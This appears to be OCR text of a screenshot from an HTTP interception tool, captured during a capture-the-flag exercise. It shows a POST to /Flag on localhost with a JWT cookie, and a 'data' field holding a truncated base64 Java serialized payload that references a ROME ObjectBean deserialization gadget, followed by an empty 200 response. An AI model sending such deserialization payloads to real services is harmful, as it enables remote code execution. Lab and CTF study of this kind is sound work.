 请求
美化 Raw Hex \n
1 POST /Flag HTTP/1.1
2 Host: localhost:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 9863
17 Cookie: a=1;token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3NDAwNTI5NTcsImlhdCI6MT
c0MDA0NTc1NywidXNlcm5hbWUiOiJCb29naXBvcCJ9.QdJv2UNRBRQ5eJtnnkISdVvVo9v3
qRXB3Hi0z3z9L58
18
19 data=
rO0ABXcXABVUcnkgdG8gc29sdmUgRWFzeGlhdmFzcgARamF2YS51dGlsLkhhc2hNYXAFB9r
BwxZg0QMAAkYACmxvYWRGYWN0b3JJAAl0aHJlc2hvbGR4cD9AAAAAAAAMdwgAAAAQAAAAAX
NyAChjb20uc3VuLnN5bmRpY2F0aW9uLmZlZWQuaW1wbC5PYmplY3RCZWFugpkH3nYElEoCA
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 20 Feb 2025 10:22:24 GMT
4 Connection: close
5
6